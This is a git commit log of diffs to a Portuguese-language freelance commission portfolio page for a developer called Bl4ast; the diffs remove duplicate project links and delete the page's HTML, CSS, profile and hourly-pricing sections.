
==== commit cf6c524e: "Remove duplicate and unnecessary project entries" ====
--- a/index.html
+++ b/index.html
@@ -494,9 +494,6 @@
         const meusProjetos = [
            { titulo: "Automação de RPG", link: "https://fichaeitoporbl4ast.vercel.app/", desc: "" },
            { titulo: "Port Arara", link: "https://araraverificaisso.vercel.app/", desc: "" },
-           { titulo: "Protocolo ARG Camila", link: "https://jornalcamila.vercel.app/", desc: "" },
-           { titulo: "Lore & SMP", link: "https://personagem-para-portifolio.vercel.app/", desc: "" },
-           { titulo: "Automação de RPG", link: "https://fichaeitoporbl4ast.vercel.app/", desc: "" },
            { titulo: "Port Buuh", link: "https://port-buuh.vercel.app/#home", desc: "" },
            { titulo: "Lore Owen Ace Hayden (DK)", link: "fichaowenace.vercel.app", desc: "" }
         ];


==== commit 03d2ce37: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,540 +1 @@
-<!DOCTYPE html>
-<html lang="pt-BR">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Comms do Bl4ast</title>
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;600;700;800&family=Quicksand:wght@500;600;700;800&display=swap" rel="stylesheet">
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
-    
-    <style>
-        :root {
-            --bg-void: #030303;           
-            --hub-bg: rgba(15, 5, 5, 0.45);   
-            --hub-sidebar-bg: rgba(0, 0, 0, 0.3);    
-            
-            --pure-red: #E60000; 
-            --dark-red: #990000; 
-            
-            --text-main: #ffffff;         
-            --text-muted: #d0d0d0; 
-            
-            --border-solid: 1px solid var(--pure-red);
-            --border-dark: 1px solid rgba(255, 255, 255, 0.1); 
-            
-            --transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
-        }
-
-        * { margin: 0; padding: 0; box-sizing: border-box; }
-
-        body {
-            font-family: 'Nunito', sans-serif;
-            color: var(--text-main);
-            height: 100vh;
-            width: 100vw;
-            overflow: hidden; 
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            background-color: var(--bg-void);
-        }
-
-        .wallpaper-bg {
-            position: fixed;
-            top: 0; left: 0;
-            width: 100vw; height: 100vh;
-            z-index: -2;
-            background-image: url('wall.gif');
-            background-size: cover;
-            background-position: center;
-        }
-
-        .central-hub {
-            width: 95vw;
-            max-width: 1100px;
-            height: 85vh;
-            background: var(--hub-bg);
-            backdrop-filter: blur(18px); 
-            -webkit-backdrop-filter: blur(18px);
-            border: var(--border-solid); 
-            border-radius: 24px; 
-            display: flex;
-            overflow: hidden;
-            position: relative;
-            box-shadow: 0 15px 40px rgba(0,0,0,0.6); 
-        }
-
-        .hub-sidebar {
-            width: 260px;
-            background: var(--hub-sidebar-bg);
-            border-right: var(--border-dark);
-            display: flex;
-            flex-direction: column;
-            padding: 40px 0;
-        }
-
-        .hub-logo {
-            text-align: center;
-            font-family: 'Quicksand', sans-serif;
-            font-size: 36px;
-            font-weight: 800;
-            letter-spacing: 2px;
-            margin-bottom: 50px;
-            position: relative;
-            text-shadow: 0 2px 5px rgba(0,0,0,0.5); 
-        }
-        .hub-logo span { color: var(--pure-red); }
-        .hub-logo::after {
-            content: ''; position: absolute; bottom: -10px; left: 50%; transform: translateX(-50%);
-            width: 40px; height: 3px; background: var(--pure-red); border-radius: 5px;
-        }
-
-        .nav-menu { display: flex; flex-direction: column; gap: 8px; flex-grow: 1; padding: 0 20px; }
-        
-        .nav-btn {
-            background: transparent; border: 1px solid transparent; color: var(--text-main); 
-            padding: 16px 20px; text-align: left; font-size: 14px; font-weight: 700;
-            font-family: 'Nunito', sans-serif; cursor: pointer; transition: var(--transition);
-            border-radius: 12px; 
-            display: flex; align-items: center; gap: 12px;
-            text-transform: uppercase; letter-spacing: 1px;
-            text-shadow: 0 1px 3px rgba(0,0,0,0.5);
-        }
-        .nav-btn i { font-size: 15px; width: 20px; text-align: center; color: var(--pure-red); }
-        
-        .nav-btn:hover { color: #fff; background: rgba(255,255,255,0.1); }
-        .nav-btn.active {
-            color: #fff;
-            background: rgba(230, 0, 0, 0.25); 
-            border-color: var(--pure-red);
-            font-weight: 800;
-        }
-
-        .hub-status {
-            margin: 0 30px; padding: 12px; border-radius: 12px;
-            background: rgba(0,0,0,0.3); border: 1px solid rgb(245, 245, 245);
-            display: flex; align-items: center; justify-content: center; gap: 10px;
-            font-size: 12px; font-weight: 800; color: #fff; text-transform: uppercase;
-            letter-spacing: 1px;
-            text-shadow: 0 1px 2px rgba(0,0,0,0.8);
-        }
-        .status-dot { width: 7px; height: 7px; background: #ffffff; border-radius: 50%; opacity: 0.8; box-shadow: 0 0 5px #ffffff; }
-
-        .hub-content {
-            flex-grow: 1;
-            position: relative;
-            overflow: hidden;
-        }
-
-        .tab-section {
-            position: absolute; top: 0; left: 0; width: 100%; height: 100%;
-            padding: 60px;
-            opacity: 0; visibility: hidden;
-            transform: scale(0.98); 
-            transition: all 0.4s ease-out;
-            overflow-y: auto;
-        }
-        .tab-section.active { opacity: 1; visibility: visible; transform: scale(1); }
-
-        .tab-section::-webkit-scrollbar { width: 6px; }
-        .tab-section::-webkit-scrollbar-track { background: transparent; }
-        .tab-section::-webkit-scrollbar-thumb { background: rgba(255,255,255,0.2); border-radius: 10px; }
-        .tab-section::-webkit-scrollbar-thumb:hover { background: var(--pure-red); }
-
-        .sec-title { 
-            font-family: 'Quicksand', sans-serif; 
-            font-size: 42px; 
-            font-weight: 800; 
-            color: var(--pure-red);
-            margin-bottom: 12px; 
-            position: relative; 
-            display: inline-block; 
-            text-shadow: 0 2px 4px rgba(0,0,0,0.8); 
-        }
-        .sec-title::after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 3px; background: var(--pure-red); border-radius: 5px; }
-        .sec-subtitle { color: var(--text-main); font-size: 16px; margin-bottom: 45px; font-weight: 600; text-shadow: 0 1px 3px rgba(0,0,0,0.8); }
-
-        .profile-header {
-            display: flex;
-            align-items: center;
-            gap: 35px;
-            background: rgba(0,0,0,0.3);
-            border: var(--border-dark);
-            padding: 30px 40px;
-            border-radius: 20px;
-            margin-bottom: 30px;
-        }
-        .profile-avatar {
-            flex-shrink: 0;
-            width: 130px;
-            height: 130px;
-            border-radius: 50%;
-            border: 4px solid var(--pure-red);
-            overflow: hidden;
-            box-shadow: 0 8px 20px rgba(0,0,0,0.7);
-            background: #111;
-        }
-        .profile-avatar img {
-            width: 100%; height: 100%; object-fit: cover;
-        }
-        .profile-title .sec-title { margin-bottom: 5px; }
-        .profile-title .sec-subtitle { margin-bottom: 0; font-size: 17px; }
-
-        .home-grid {
-            display: grid;
-            grid-template-columns: 1fr 1fr; 
-            gap: 30px;
-        }
-        
-        .box-panel {
-            background: rgba(0,0,0,0.5); 
-            border: var(--border-dark); 
-            padding: 35px; 
-            border-radius: 20px; 
-            height: 100%;
-        }
-        .box-title {
-            font-family: 'Quicksand', sans-serif; 
-            font-size: 22px; 
-            color: var(--pure-red); 
-            margin-bottom: 20px; 
-            font-weight: 800; 
-            text-transform: uppercase; 
-            letter-spacing: 1px; 
-            text-shadow: 0 1px 3px rgba(0,0,0,0.8);
-            display: flex;
-            align-items: center;
-            gap: 10px;
-        }
-        .box-panel p { 
-            color: var(--text-main); 
-            line-height: 1.8; 
-            font-size: 15px; 
-            font-weight: 600; 
-            text-shadow: 0 1px 2px rgba(0,0,0,0.8); 
-        }
-        .box-panel p strong {
-            color: var(--pure-red);
-            font-weight: 800;
-        }
-        
-        .tech-grid { display: flex; flex-wrap: wrap; gap: 12px; }
-        .tech-tag {
-            background: var(--pure-red); color: #fff;
-            padding: 10px 18px; border-radius: 20px; 
-            font-size: 13px; font-weight: 800;
-            font-family: 'Nunito', sans-serif; display: flex; align-items: center; gap: 8px; transition: var(--transition);
-            text-transform: uppercase; letter-spacing: 1px;
-            box-shadow: 0 4px 6px rgba(0,0,0,0.3);
-        }
-        .tech-tag:hover { transform: translateY(-3px); box-shadow: 0 6px 15px rgba(230, 0, 0, 0.4); }
-
-        .projects-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); gap: 25px; padding-bottom: 20px; }
-        .project-card { background: rgba(0,0,0,0.5); border: var(--border-dark); border-radius: 20px; overflow: hidden; transition: var(--transition); }
-        .project-card:hover { border-color: var(--pure-red); transform: translateY(-5px); box-shadow: 0 12px 25px rgba(0,0,0,0.5); }
-        
-        .iframe-container { width: 100%; height: 160px; position: relative; background: #000; border-bottom: 1px solid rgba(255,255,255,0.05); overflow: hidden; border-radius: 20px 20px 0 0; }
-        .iframe-thumb { width: 250%; height: 250%; transform: scale(0.4); transform-origin: top left; pointer-events: none; filter: brightness(0.85); transition: var(--transition); }
-        .project-card:hover .iframe-thumb { filter: brightness(1.1); } 
-        
-        .project-info { padding: 25px; }
-        .project-info h3 { font-family: 'Quicksand', sans-serif; font-size: 22px; margin-bottom: 10px; color: #fff; font-weight: 800; text-shadow: 0 1px 3px rgba(0,0,0,0.8); }
-        .project-info p { font-size: 15px; color: var(--text-main); margin-bottom: 18px; line-height: 1.6; font-weight: 600; text-shadow: 0 1px 2px rgba(0,0,0,0.8); }
-        .btn-link { font-size: 13px; font-weight: 800; color: var(--pure-red); text-decoration: none; text-transform: uppercase; letter-spacing: 1px; font-family: 'Nunito', sans-serif; transition: var(--transition); }
-        .btn-link:hover { color: #fff; }
-
-        .price-layout { display: flex; gap: 30px; flex-wrap: wrap; }
-        .rules-panel { flex: 1; min-width: 250px; background: rgba(0,0,0,0.5); padding: 35px; border-radius: 20px; border: var(--border-dark); }
-        .rules-panel h3 { font-family: 'Quicksand', sans-serif; font-size: 28px; color: var(--pure-red); margin-bottom: 25px; display: flex; align-items: center; gap: 12px; font-weight: 800; text-shadow: 0 1px 3px rgba(0,0,0,0.8); }
-        .rules-panel ul { list-style: none; }
-        .rules-panel li { margin-bottom: 18px; font-size: 16px; color: var(--text-main); display: flex; gap: 12px; font-weight: 600; line-height: 1.6; text-shadow: 0 1px 2px rgba(0,0,0,0.6); }
-        .rules-panel li i { color: var(--pure-red); margin-top: 4px; font-size: 16px; }
-
-        .calc-panel { flex: 1; min-width: 250px; background: rgba(0,0,0,0.6); border: var(--border-dark); border-radius: 20px; padding: 40px; text-align: center; display: flex; flex-direction: column; justify-content: center; }
-        .calc-panel h4 { font-family: 'Quicksand', sans-serif; font-size: 22px; color: #fff; margin-bottom: 12px; font-weight: 800; text-transform: uppercase; letter-spacing: 1px; text-shadow: 0 1px 3px rgba(0,0,0,0.8); }
-        .calc-controls { display: flex; align-items: center; justify-content: center; gap: 25px; margin: 30px 0; }
-        
-        .btn-math { background: rgba(0,0,0,0.3); border: 2px solid var(--pure-red); color: var(--pure-red); width: 50px; height: 50px; border-radius: 12px; font-size: 20px; cursor: pointer; transition: var(--transition); font-family: 'Nunito', sans-serif; font-weight: 800; }
-        .btn-math:hover { background: var(--pure-red); color: #fff; }
-        #hours-count { font-family: 'Quicksand', sans-serif; font-size: 30px; font-weight: 800; width: 70px; color: #fff; text-shadow: 0 2px 4px rgba(0,0,0,0.8); }
-        #total-price { font-family: 'Quicksand', sans-serif; font-size: 48px; font-weight: 800; color: var(--pure-red); margin-top: 10px; text-shadow: 0 2px 5px rgba(0,0,0,0.8); }
-
-        .contact-center { text-align: center; display: flex; flex-direction: column; align-items: center; justify-content: center; height: 100%; min-height: 400px; }
-        
-        .discord-icon { font-size: 64px; color: #ffffff; filter: drop-shadow(0 2px 8px rgba(0,0,0,0.6)); margin-bottom: 10px; transition: var(--transition); }
-        .discord-icon:hover { transform: scale(1.05); filter: drop-shadow(0 4px 12px rgba(255,255,255,0.2)); }
-
-        .discord-box { 
-            background: rgba(0,0,0,0.4); 
-            border: 1px solid rgba(255,255,255,0.05); 
-            padding: 40px; 
-            border-radius: 24px; 
-            max-width: 480px; 
-            width: 100%; 
-            margin-top: 30px; 
-            box-shadow: 0 10px 30px rgba(0,0,0,0.5);
-        }
-
-        .copy-row { 
-            display: flex; 
-            align-items: center;
-            background: rgba(0,0,0,0.6); 
-            padding: 8px 8px 8px 20px; 
-            border-radius: 16px; 
-            border: 1px solid rgba(255,255,255,0.08); 
-        }
-        
-        .copy-row input { 
-            background: transparent; 
-            border: none; 
-            color: var(--pure-red); 
-            font-size: 22px; 
-            font-weight: 800; 
-            text-align: center; 
-            flex-grow: 1; 
-            outline: none; 
-            font-family: 'Quicksand', sans-serif; 
-            letter-spacing: 1px;
-            text-shadow: 0 2px 4px rgba(0,0,0,0.8); 
-        }
-
-        .btn-copy { 
-            background: var(--pure-red); 
-            color: #fff; 
-            border: none; 
-            padding: 14px 30px; 
-            border-radius: 12px; 
-            font-weight: 800; 
-            cursor: pointer; 
-            transition: var(--transition); 
-            font-family: 'Nunito', sans-serif; 
-            font-size: 13px; 
-            text-transform: uppercase; 
-            letter-spacing: 1px; 
-            box-shadow: 0 4px 15px rgba(230, 0, 0, 0.3); 
-        }
-        
-        .btn-copy:hover { 
-            background: #ff1a1a; 
-            transform: translateY(-2px); 
-            box-shadow: 0 6px 20px rgba(230, 0, 0, 0.5);
-        }
-
-        #copy-msg { display: block; font-size: 14px; color: var(--pure-red); margin-top: 20px; opacity: 0; transition: opacity 0.3s; font-weight: 800; text-shadow: 0 1px 2px rgba(0,0,0,0.8); }
-
-        .discord-link {
-            margin-top: 40px; 
-            font-size: 14px; 
-            color: var(--text-main); 
-            text-decoration: underline; 
-            text-underline-offset: 4px; 
-            font-weight: 700; 
-            text-shadow: 0 1px 3px rgba(0,0,0,0.8);
-            transition: var(--transition);
-        }
-        .discord-link:hover { color: var(--pure-red); }
-
-        @media (max-width: 850px) {
-            .central-hub { flex-direction: column; height: 90vh; width: 95vw; border-radius: 20px; }
-            .hub-sidebar { width: 100%; padding: 20px 0; border-right: none; border-bottom: var(--border-dark); }
-            .hub-logo { font-size: 28px; margin-bottom: 20px; }
-            .nav-menu { flex-direction: row; overflow-x: auto; padding: 0 15px; gap: 10px; }
-            .nav-btn { padding: 12px 18px; white-space: nowrap; font-size: 13px; }
-            .nav-btn.active { background: rgba(230, 0, 0, 0.25); }
-            .hub-status { display: none; }
-            .tab-section { padding: 35px 25px; }
-            
-            .profile-header { flex-direction: column; text-align: center; padding: 25px; gap: 20px; }
-            .home-grid { grid-template-columns: 1fr; }
-            .profile-title .sec-title::after { left: 50%; transform: translateX(-50%); }
-            
-            .copy-row { flex-direction: column; padding: 15px; gap: 15px; }
-            .copy-row input { text-align: center; }
-            .btn-copy { width: 100%; }
-        }
-    </style>
-</head>
-<body>
-
-    <div class="wallpaper-bg"></div>
-
-    <div class="central-hub">
-        
-        <aside class="hub-sidebar">
-            <div class="hub-logo">BL4<span>AST</span></div>
-            
-            <nav class="nav-menu">
-                <button class="nav-btn active" data-target="home"><i class="fa-solid fa-user-ninja"></i> Sobre Mim</button>
-                <button class="nav-btn" data-target="portfolio"><i class="fa-solid fa-scroll"></i> Meus sites</button>
-                <button class="nav-btn" data-target="prices"><i class="fa-solid fa-coins"></i> preço</button>
-                <button class="nav-btn" data-target="contact"><i class="fa-solid fa-mountain"></i> contato</button>
-            </nav>
-
-            <div class="hub-status">
-                <div class="status-dot"></div> Comissões Abertas
-            </div>
-        </aside>
-
-        <main class="hub-content">
-            
-            <section id="home" class="tab-section active">
-                
-                <div class="profile-header">
-                    <div class="profile-avatar">
-                        <img src="BLAST_AH.png" alt="Avatar Bl4ast">
-                    </div>
-                    <div class="profile-title">
-                        <h1 class="sec-title">Comissões do Bl4ast.</h1>
-                        <p class="sec-subtitle">Salve!!! Comecei a fazer comissões, queria melhorar na programação e tentar ganhar um dinheiro em cima disso.</p>
-                    </div>
-                </div>
-
-                <div class="home-grid">
-                    
-                    <div class="box-panel">
-                        <h3 class="box-title"><i class="fa-solid fa-yin-yang"></i> Sobre-mim</h3>
-                        <p>Eae, guys! Meu nome é bl4ast, atualmente cursando Engenharia de Software. Não sei muito o que dizer sobre mim, mas saibam que eu tô sempre aberto pra conversar!</p>
-                    </div>
-
-                    <div class="box-panel">
-                        <h3 class="box-title"><i class="fa-solid fa-fire"></i> Minhas Tecnologias</h3>
-                        <div class="tech-grid">
-                            <div class="tech-tag"><i class="fa-brands fa-js"></i> TypeScript</div>
-                            <div class="tech-tag"><i class="fa-brands fa-react"></i> React / UI</div>
-                            <div class="tech-tag"><i class="fa-brands fa-python"></i> Python Core</div>
-                            <div class="tech-tag"><i class="fa-solid fa-gears"></i> Rust</div>
-                            <div class="tech-tag"><i class="fa-brands fa-golang"></i> Golang</div>
-                            <div class="tech-tag"><i class="fa-solid fa-database"></i> Supabase / DB</div>
-                        </div>
-                    </div>
-
-                </div>
-            </section>
-
-            <section id="portfolio" class="tab-section">
-                <h2 class="sec-title">Sites Ativos</h2>
-                <p class="sec-subtitle">Algumas Amostras do meu trabalho</p>
-
-                <div class="projects-grid" id="projetos-container">
-                </div>
-            </section>
-
-            <section id="prices" class="tab-section">
-                <h2 class="sec-title">Preços</h2>
-                <p class="sec-subtitle">Dependendo eu consigo negociar preço!!!</p>
-
-                <div class="price-layout">
-                    <div class="rules-panel">
-                        <h3><i class="fa-solid fa-stopwatch"></i> R$ 5,00 / Hora</h3>
-                        <ul>
-                            <li><i class="fa-solid fa-check"></i> Valor fixo por hora produtiva de código.</li>
-                            <li><i class="fa-solid fa-check"></i> Sistemas comuns levam cerca de 8h (R$ 40).</li>
-                            <li><i class="fa-solid fa-check"></i> Envio constante de prévias via DM privado.</li>
-                            <li><i class="fa-solid fa-check"></i> Hospedagem básica e deploy inclusos na taxa horária.</li>
-                            <li><i class="fa-solid fa-check"></i> Manutenções cobradas na mesma métrica.</li>
-                        </ul>
-                    </div>
-
-                    <div class="calc-panel">
-                        <h4>Estimativa de Carga</h4>
-                        <p style="font-size: 14px; color: var(--text-main); margin-bottom: 20px; font-weight: 600; text-shadow: 0 1px 2px rgba(0,0,0,0.8);">Ajuste as horas estimadas no briefing:</p>
-                        
-                        <div class="calc-controls">
-                            <button id="btn-minus" class="btn-math"><i class="fa-solid fa-minus"></i></button>
-                            <span id="hours-count">8h</span>
-                            <button id="btn-plus" class="btn-math"><i class="fa-solid fa-plus"></i></button>
-                        </div>
-
-                        <div id="total-price">R$ 40,00</div>
-                    </div>
-                </div>
-            </section>
-
-            <section id="contact" class="tab-section">
